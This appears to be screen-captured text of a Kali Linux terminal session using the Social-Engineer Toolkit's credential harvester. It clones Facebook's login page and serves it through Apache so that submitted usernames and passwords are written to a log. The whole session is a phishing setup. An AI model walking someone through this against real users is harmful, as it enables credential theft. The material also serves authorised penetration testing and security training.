 Applications Places 32 °C Thu Aug 14, 5:57 PM root
Terminal
File Edit View Search Terminal Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.0.135
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[....] Starting web server: apache2apache2: Could not reliably determine the server's fully qualified d
omain name, using 127.0.1.1 for ServerName
. ok
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www directory
[*] All files have been copied to /var/www
{Press return to continue}
*Chinni Diwakar.txt [Kali Linux, an Offensi... Terminal root@kali: ~